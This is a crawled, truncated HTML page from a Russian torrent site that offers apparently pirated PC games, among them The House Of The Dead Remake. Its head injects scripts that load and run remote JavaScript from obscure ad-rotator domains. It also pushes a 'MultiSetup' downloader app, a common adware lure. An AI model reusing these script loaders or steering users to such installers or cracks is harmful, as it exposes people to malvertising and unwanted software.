

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torrentbits.ru/12726-the-house-of-the-dead-remake.html
body_size: 25218
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTL8CXH');</script>
<!-- End Google Tag Manager -->    
    <script type="text/template" id="tbdsaf323-t">
            <p class="p_{{classID}}">Загрузка torrent-файла доступна через приложение MultiSetup:</p>
            <a class="a_{{classID}}" {{onclick}} >
                    <div class="div_{{classID}}">
                        Скачать torrent-файл
                        <span class="span_{{classID}}">{{nameProgram}}</span>
                    </div>
            </a>
        </script>
<meta charset="utf-8">
<title>The House Of The Dead Remake Скачать Торрент на ПК Бесплатно на Русском</title>
<meta name="description" content=" THE HOUSE OF THE DEAD: Remake – обновленная версия аркадной видеоигры, которая появилась на свет в далёком 1997 году. Весной 2022 года разработчики MegaPixel Studio S. A. выпустили долгожданную сборку экшен-шутера, которая имеет популярность среди олдскульных геймеров. Ремейк олдскульного проекта">
<meta name="keywords" content="которая, Remake, HOUSE, сможете, несколько, имеет, шутера, экшен, привычной, версию, торрент, ссылке, процесс, оружия, кишащих, также, будете, рельсовых, шутеров, новых">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Скачать новые игры через торрент на TorrentBits.ru бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="The House Of The Dead Remake">
<meta property="og:url" content="https://torrentbits.ru/12726-the-house-of-the-dead-remake.html">
<meta property="og:image" content="https://torrentbits.ru/uploads/posts/2023-01/1673084941_the-house-of-the-dead-remake.jpg">
<meta property="og:description" content="Ремейк олдскульного проекта уже в сети.ОписаниеTHE HOUSE OF THE DEAD: Remake – обновленная версия аркадной видеоигры, которая появилась на свет в далёком 1997 году. Весной 2022 года разработчики MegaPixel Studio S. A. выпустили долгожданную сборку экшен-шутера, которая имеет популярность среди">
<link rel="search" type="application/opensearchdescription+xml" href="https://torrentbits.ru/index.php?do=opensearch" title="Скачать новые игры через торрент на TorrentBits.ru бесплатно">
<link rel="canonical" href="https://torrentbits.ru/12726-the-house-of-the-dead-remake.html">
<link rel="alternate" type="application/rss+xml" title="Скачать новые игры через торрент на TorrentBits.ru бесплатно" href="https://torrentbits.ru/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=c46b9" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=c46b9"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=c46b9" defer></script>
<script>
<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'hwzb'};token=localStorage.getItem('hwzb')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/hwzb.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('hwzb', token);</script>
   <meta name="yandex-verification" content="09f595f5216874b2" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js">
</script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="yandex-verification" content="962a3a390811a619" />
<meta name="google-site-verification" content="e36XODgTrPl0nxQOkhSUdxEpDgIVQL3GesRMGEOOJJo" />
<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'hwzb'};token=localStorage.getItem('hwzb')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/hwzb.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('hwzb', token);</script>
  <link rel="shortcut icon" href="https://torrentbits.ru/favicon.ico" />
  <link rel="icon" href="https://torrentbits.ru/favicon.ico" type="image/x-icon">
  <link href="/templates/Stormkino/style/styles.css?v=1.2.0" type="text/css" rel="stylesheet" />
  <link href="/templates/Stormkino/style/engine.css?v=1.2.0" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,700;1,500&display=swap" rel="stylesheet">
<script charset="utf-8" async src="https://newcreatework.monster/pjs/A25hXMa4W.js"></script>
<div class="rl_cnt_bg" data-id="358105"></div>
</head>   
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTL8CXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="wrap">
	<!-- 
	<a href="#" class="brand-link"></a>
	 ссылка фона, уберите ее из комментария, плюс нужно будет отрегулировать отступ от верха -->
	<div class="main center">
		<header class="header" id="header">
			<a href="/" class="logotype" title="На главную">TorrentBits.ru</a>
			<div class="search-box">
                <form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-inner">
						<input id="story" name="story" placeholder="Поиск..." type="text" />
						<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
					</div>
				</form>
			</div>
            
			<div class="show-login img-box" id="loginbtn"><span class="fa fa-user"></span></div>
		</header>
	
           
	<div class="related tcarusel carou-top">
        <div class="rel-title">Новинки:</div>
		<div class="tcarusel-scroll clearfix">
			<div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12831-silent-hill-f-poslednjaja-versija.html"><img src="/uploads/posts/2025-12/1765293951_b3f8c80e49_silent-hill-f.jpg" alt="Silent Hill f Последняя версия" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12831-silent-hill-f-poslednjaja-versija.html">Silent Hill f Последняя версия</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12830-vedmak-4.html"><img src="/uploads/posts/2025-12/1765040004_6f60b828ed_the-witcher-4-poster.jpg" alt="Ведьмак 4" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12830-vedmak-4.html">Ведьмак 4</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12829-dying-light-the-beast-dlc-poslednjaja-versija.html"><img src="/uploads/posts/2025-12/1765011263_22b1d3fab7_5fea01e1a0_dying-light-the-beast-7132.jpg" alt="Dying Light: The Beast + DLC Последняя версия" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12829-dying-light-the-beast-dlc-poslednjaja-versija.html">Dying Light: The Beast + DLC Последняя</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12828-sackboy-a-big-adventure.html"><img src="/uploads/posts/2025-12/1764936333_sackboy-a-big-adventure.jpg" alt="Sackboy: A Big Adventure" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12828-sackboy-a-big-adventure.html">Sackboy: A Big Adventure</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12825-the-lewd-knight-18.html"><img src="/uploads/posts/2025-02/1740072435_1617996446_the-lewd-knight.jpg" alt="The Lewd Knight 18+" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12825-the-lewd-knight-18.html">The Lewd Knight 18+</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12824-personal-assistant-blackheart-18.html"><img src="/uploads/posts/2025-02/1739915373_32b6d8a821_personal-assistant-blackheart-01928421.jpg" alt="Personal Assistant: Blackheart (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12824-personal-assistant-blackheart-18.html">Personal Assistant: Blackheart (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12823-the-last-of-us-part-ii-remastered.html"><img src="/uploads/posts/2025-02/1739830267_652d020109_the-last-of-us-part-2-remastered-987192874.jpg" alt="The Last of Us Part II Remastered" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12823-the-last-of-us-part-ii-remastered.html">The Last of Us Part II Remastered</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12822-kingdom-come-deliverance-ii.html"><img src="/uploads/posts/2025-02/1738786970_a348352e10_kingdom-come-deliverance-2-12984127894-1201.jpg" alt="Kingdom Come: Deliverance II" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12822-kingdom-come-deliverance-ii.html">Kingdom Come: Deliverance II</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12821-indiana-jones-and-the-great-circle.html"><img src="/uploads/posts/2024-12/1733484695_indiana-jones-and-the-great-circle.jpg" alt="Indiana Jones and the Great Circle" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12821-indiana-jones-and-the-great-circle.html">Indiana Jones and the Great Circle</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12820-between-beasts-18-na-pk.html"><img src="/uploads/posts/2024-12/1733261647_e197afe522_between-beasts-9812778214.jpg" alt="Between Beasts (18+) на ПК" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12820-between-beasts-18-na-pk.html">Between Beasts (18+) на ПК</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12819-succubus-roulette-18-na-pk.html"><img src="/uploads/posts/2024-12/1733260548_zy4ydx.png" alt="Succubus Roulette (18+) на ПК" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12819-succubus-roulette-18-na-pk.html">Succubus Roulette (18+) на ПК</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12818-sicae-episode-6-na-pk-18.html"><img src="/uploads/posts/2024-12/1733259626_d226b56055_sicae-12341.png" alt="Sicae Episode 6 на ПК (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12818-sicae-episode-6-na-pk-18.html">Sicae Episode 6 на ПК (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12817-metro-awakening-bez-vr-na-pk.html"><img src="/uploads/posts/2024-11/1732998336_5d150015cd_metro-awakening.jpg" alt="Metro Awakening без VR на ПК" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12817-metro-awakening-bez-vr-na-pk.html">Metro Awakening без VR на ПК</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12816-stalker-2-patch-101-na-pk.html"><img src="/uploads/posts/2019-01/1548943095_s_t_a_l_k_e_r_-2.jpg" alt="Сталкер 2 Патч 1.0.1 на ПК" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12816-stalker-2-patch-101-na-pk.html">Сталкер 2 Патч 1.0.1 на ПК</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12815-stalker-2-russkaja-ozvuchka.html"><img src="/uploads/posts/2024-11/1732129804_14143e59a4_stalker-2-heart-of-chornobyl-1169-6377.jpg" alt="Сталкер 2 Русская озвучка" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12815-stalker-2-russkaja-ozvuchka.html">Сталкер 2 Русская озвучка</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12814-vzlom-stalker-2.html"><img src="/uploads/posts/2024-11/1732129804_14143e59a4_stalker-2-heart-of-chornobyl-1169-6377.jpg" alt="Взлом Сталкер 2" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12814-vzlom-stalker-2.html">Взлом Сталкер 2</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12813-children-of-morta-poslednjaja-versija.html"><img src="/uploads/posts/2024-10/1728409294_1579546769_children-of-morta.jpg" alt="Children of Morta (Последняя версия)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12813-children-of-morta-poslednjaja-versija.html">Children of Morta (Последняя версия)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12812-silent-hill-2-remake-2024.html"><img src="/uploads/posts/2024-10/1728219414_silent-hill-2.jpg" alt="SILENT HILL 2 Remake (2024)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12812-silent-hill-2-remake-2024.html">SILENT HILL 2 Remake (2024)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12811-until-dawn-remake-2024.html"><img src="/uploads/posts/2024-10/1728074460_until-dawn.jpg" alt="Until Dawn Remake (2024)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12811-until-dawn-remake-2024.html">Until Dawn Remake (2024)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12810-the-lust-city-2-18.html"><img src="/uploads/posts/2024-10/1727964825_lust-city.jpg" alt="The Lust City 2 (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12810-the-lust-city-2-18.html">The Lust City 2 (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12808-sex-hospital-18.html"><img src="/uploads/posts/2024-10/1727951094_sex_hospital.jpg" alt="SEX Hospital (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12808-sex-hospital-18.html">SEX Hospital (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12807-americas-next-top-pornstar-18.html"><img src="/uploads/posts/2024-10/1727900637_americas-next-top-pornstar.jpg" alt="America&#039;s Next Top Pornstar (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12807-americas-next-top-pornstar-18.html">America&#039;s Next Top Pornstar (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12806-lust-epidemic-18.html"><img src="/uploads/posts/2024-10/1727899762_43846439.webp" alt="Lust Epidemic (18+)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12806-lust-epidemic-18.html">Lust Epidemic (18+)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12805-zoochosis-vzlom.html"><img src="/uploads/posts/2024-10/1727819747_ca6fb4951d_zoochosis.jpg" alt="Zoochosis Взлом" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12805-zoochosis-vzlom.html">Zoochosis Взлом</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12804-final-fantasy-xvi.html"><img src="/uploads/posts/2024-09/1726822650_973471b935_final-fantasy-xvi-97812798412978.jpg" alt="Final Fantasy XVI" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12804-final-fantasy-xvi.html">Final Fantasy XVI</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12803-hit-of-chernobyl.html"><img src="/uploads/posts/2024-09/1726820087_baeac375a2_hit-of-chernobyl.jpg" alt="Hit of Chernobyl" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12803-hit-of-chernobyl.html">Hit of Chernobyl</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12802-7-days-to-die-2024.html"><img src="/uploads/posts/2024-09/1726817899_7-days-to-die-2731.jpg" alt="7 Days to Die (2024)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12802-7-days-to-die-2024.html">7 Days to Die (2024)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12801-tekken-8.html"><img src="/uploads/posts/2024-09/1726779257_tekken-8.jpg" alt="Tekken 8" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12801-tekken-8.html">Tekken 8</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12800-robocop-rogue-city.html"><img src="/uploads/posts/2024-09/1726773204_robocop-rogue-city-8399.jpg" alt="RoboCop: Rogue City" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12800-robocop-rogue-city.html">RoboCop: Rogue City</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12799-alone-in-the-dark.html"><img src="/uploads/posts/2024-09/1726771970_alone-in-the-dark-3428.jpg" alt="Alone in the Dark" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12799-alone-in-the-dark.html">Alone in the Dark</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12798-god-of-war-ragnarok.html"><img src="/uploads/posts/2024-09/1726770360_god-of-war-ragnarok-4640.jpg" alt="God of War: Ragnarok" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12798-god-of-war-ragnarok.html">God of War: Ragnarok</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12797-avatar-frontiers-of-pandora-vzlom.html"><img src="/uploads/posts/2023-12/1702491523_1702151752_56fv.jpg" alt="Avatar: Frontiers of Pandora Взлом" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12797-avatar-frontiers-of-pandora-vzlom.html">Avatar: Frontiers of Pandora Взлом</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12794-marvels-spider-man-2.html"><img src="/uploads/posts/2023-10/1697133502_marvels-spider-man-2.jpg" alt="Marvel’s Spider-Man 2" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12794-marvels-spider-man-2.html">Marvel’s Spider-Man 2</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12796-resident-evil-3-remake-pc.html"><img src="/uploads/posts/2023-10/1697135745_1621665211_resident-evil-3-remake-poster.jpg" alt="Resident Evil 3 Remake (PC)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12796-resident-evil-3-remake-pc.html">Resident Evil 3 Remake (PC)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/12795-resident-evil-2-remake-pc.html"><img src="/uploads/posts/2023-10/1697134100_1619827126_resident-evil-2-remake-poster.jpg" alt="Resident Evil 2 Remake (PC)" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/12795-resident-evil-2-remake-pc.html">Resident Evil 2 Remake (PC)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/72-world-war-z.html"><img src="/uploads/posts/2019-02/1549731054_world-war-z.jpg" alt="World War Z" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/72-world-war-z.html">World War Z</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/126-the-outer-worlds.html"><img src="/uploads/posts/2019-02/1550683970_the-outer-worlds.jpg" alt="The Outer Worlds" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/126-the-outer-worlds.html">The Outer Worlds</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/385-need-for-speed-most-wanted-2012-limited-edition-repack.html"><img src="/uploads/posts/2020-02/1581863683_need-for-speed-most-wanted-limited-edition.jpeg" alt="Need for Speed Most Wanted (2012) Limited Edition" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/385-need-for-speed-most-wanted-2012-limited-edition-repack.html">Need for Speed Most Wanted (2012)</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/422-trackmania-2020.html"><img src="/uploads/posts/2020-07/1593599490_trackmania.jpg" alt="Trackmania 2020" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/422-trackmania-2020.html">Trackmania 2020</a>
		<div class="mov-c nowrap">
            
        </div>	
</div><div class="mov tcarusel-item">
	<div class="mov-i img-box">
        <a href="https://torrentbits.ru/423-dirt-5-repack.html"><img src="/uploads/posts/2020-07/1593622665_dirt-5.jpeg" alt="DiRT 5" /></a>
	</div>
	<a class="mov-t nowrap" href="https://torrentbits.ru/423-dirt-5-repack.html">DiRT 5</a>
		<div class="mov-c nowrap">
            
        </div>	
</div>
		</div>
		<div class="tcarusel-prev"><span class="fa fa-arrow-left"></span></div>
		<div class="tcarusel-next"><span class="fa fa-arrow-right"></span></div>
	</div>
    
		<div class="cols clearfix" id="cols">
			<div class="content">
				
				
					
				
				<div class="full-wrap clearfix">
                        
					<div id='dle-content'><article class="full">
	<header class="full-title">
		<h1><b>The House Of The Dead Remake</b></h1>
	</header>

	<style>
		.card-content {
			position: relative;
			margin-left: -250px;
			display: flex;
			justify-content: space-between;
		}
		.card-content__left {
			width: 48%;
		}
		.card-content__right {
			width: 48%;
		}
		.mov-desc b{
			font-weight: 500;
			margin-top: 10px;
			display: inline-block;
		}
		.mov-desc b:first-child{
			margin-top: 0px;
		}
		@media screen and (max-width: 760px) {
			.card-content {
				margin-left: 0px;
				flex-direction: column-reverse;
			}
			.card-content__left {
				width: 100%;
			}
			.card-content__right {
				width: 100%;
			}
		}
	</style>

	<div class="cols-mov clearfix ignore-select">
		<div class="col-mov-left">
			<div class="mov-img">
                <img src="/uploads/posts/2023-01/1673084941_the-house-of-the-dead-remake.jpg" alt="The House Of The Dead Remake" />
			</div>
			
		</div>
		<!-- end col-mov-left -->
		<div class="col-mov-right">
            <div class="m-rating-area ignore-select" data-id="12726">	<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" class="m-rating-rate">
		<span itemprop="ratingValue">10.0</span>
		<meta itemprop="bestRating" content="10.0"/>
		<meta itemprop="worstRating" content="1.0"/>
		<meta itemprop="itemreviewed" content="Нужна твоя оценка!">
		<div class="m-rating-rate-votes"><span itemprop="ratingCount">1</span> 
		
		оценок
	
	</div>
	</div>

	<div class="m-rating-column">
		<div class="m-rating-field">
			<div class="m-rating-value" title="0 голосов">0.0</div>
			
			Графика:

			<ul class="m-rating" data-area="video"><li title="1"><span>1</span></li><li title="2"><span>2</span></li><li title="3"><span>3</span></li><li title="4"><span>4</span></li><li title="5"><span>5</span></li><li title="6"><span>6</span></li><li title="7"><span>7</span></li><li title="8"><span>8</span></li><li title="9"><span>9</span></li><li title="10"><span>10</span></li></ul>
		</div>

		<div class="m-rating-field">
			<div class="m-rating-value" title="0 голосов">0.0</div>
			
			Геймплей:
			<ul class="m-rating" data-area="gameplay"><li title="1"><span>1</span></li><li title="2"><span>2</span></li><li title="3"><span>3</span></li><li title="4"><span>4</span></li><li title="5"><span>5</span></li><li title="6"><span>6</span></li><li title="7"><span>7</span></li><li title="8"><span>8</span></li><li title="9"><span>9</span></li><li title="10"><span>10</span></li></ul>
		</div>
	</div>

	<div class="m-rating-column">
		<div class="m-rating-field">
			<div class="m-rating-value" title="0 голосов">0.0</div>
			
			Озвучка

			<ul class="m-rating" data-area="sound"><li title="1"><span>1</span></li><li title="2"><span>2</span></li><li title="3"><span>3</span></li><li title="4"><span>4</span></li><li title="5"><span>5</span></li><li title="6"><span>6</span></li><li title="7"><span>7</span></li><li title="8"><span>8</span></li><li title="9"><span>9</span></li><li title="10"><span>10</span></li></ul>
		</div>

		<div class="m-rating-field">
			<div class="m-rating-value" title="0 голосов">0.0</div>
			
		Атмосфера
			<ul class="m-rating" data-area="atm"><li title="1"><span>1</span></li><li title="2"><span>2</span></li><li title="3"><span>3</span></li><li title="4"><span>4</span></li><li title="5"><span>5</span></li><li title="6"><span>6</span></li><li title="7"><span>7</span></li><li title="8"><span>8</span></li><li title="9"><span>9</span></li><li title="10"><span>10</span></li></ul>
		</div>
	</div>
<style>
.m-rating-area {
 height:auto;
 display:inline-block;
 margin:15px 0;
 padding-left:90px;
 position:relative
}
.m-error {
 background:#fafafa;
 position:absolute;
 top:5px;
 right:5px;
 padding:0 15px;
 display:none;
 border:1px solid #db4a39;
 -moz-border-radius:3px;
 -webkit-border-radius:3px;
 border-radius:3px;
 font:normal 12px/28px Arial;
 color:#444
}
.m-load {
 background:#f0f0f0 url('../images/m_load.gif') 50% 50% no-repeat!important
}
.m-rating-rate {
 float:left;
 margin-left:-90px;
 width:80px;
 border-right:1px solid #ddd;
 font:bold 27px/60px Arial;
 text-align:center;
 color:#777;
 height:80px;
 text-shadow:0 1px #fff;
 -moz-box-shadow:inset 0 1px 1px #fcfcfc;
 -webkit-box-shadow:inset 0 1px 1px #fcfcfc;
 box-shadow:inset 0 1px 1px #fcfcfc
}
.m-rating-rate-votes {
 font:normal 11px/20px Arial;
 margin-top:-15px;
 text-shadow:none
}
.m-rating-column {
 width:200px;
 float:left;
 height:80px
}
.m-rating-field {
 padding:5px 0 5px 50px;
 height:auto
}
.m-rating-value {
 background:#75bcc4;
 float:left;
 cursor:pointer;
 margin-left:-40px;
 width:30px;
 height:30px;
 color:#fff;
 font:bold 15px/30px Arial;
 text-align:center;
 text-shadow:0 1px 2px rgba(0,0,0,.25);
 -moz-box-shadow:0 1px 0 #fff;
 -webkit-box-shadow:0 1px 0 #fff;
 box-shadow:0 1px 0 #fff;
 -moz-border-radius:3px;
 -webkit-border-radius:3px;
 border-radius:3px
}
.m-rating-field:hover .m-rating-value {
 background:#26787f
}
.m-rating {
 margin:0;
 padding:0;
 list-style:none
}
.m-rating:after {
 content:"";
 display:table;
 clear:both
}
.m-rating li {
 float:left;
 padding:0 1px
}
.m-rating li span {
 display:block;
 width:10px;
 height:10px;
 border-radius:5px;
 background:#ccc;
 text-indent:-10000px;
 cursor:pointer;
 -moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.25),0 1px 0 #fff;
 -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.25),0 1px 0 #fff;
 box-shadow:inset 0 1px 1px rgba(0,0,0,.25),0 1px 0 #fff
}
.m-rating li.m-current span {
 background:#75bcc4
}
.m-rating li.m-hover span {
 background:#26787f
}
</style></div>
			
         <div>
          <br>
          <div align="center">
        <br>
